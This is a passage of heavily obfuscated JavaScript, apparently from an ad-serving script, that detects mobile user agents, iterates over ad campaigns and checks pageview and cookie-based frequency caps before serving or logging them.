_0x4de3e9(_0x2220f5,_0x20cd81,_0x47a66a,_0x5b2aa3){return _0x1dadd3(_0x5b2aa3-0x1f0,_0x2220f5,_0x47a66a-0x112,_0x5b2aa3-0x12f);}return _0x406566[_0x4de3e9(0x9a,0x1e2,0x2ee,0x2c3)](_0x446c81,_0x38f21a);},'wxlLs':function(_0x88b643,_0x5891f9){function _0x1bdbdc(_0x2d2848,_0x3a85ac,_0x230408,_0x140444){return _0x1dadd3(_0x140444-0x353,_0x2d2848,_0x230408-0xf7,_0x140444-0x11a);}return _0x406566[_0x1bdbdc(0x48e,0x634,0x532,0x5a1)](_0x88b643,_0x5891f9);},'nTWaD':function(_0x6ac9b8,_0x5ce5c8){function _0x2c58fa(_0x15de2b,_0x2f2164,_0x4f539d,_0x1d59dd){return _0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const 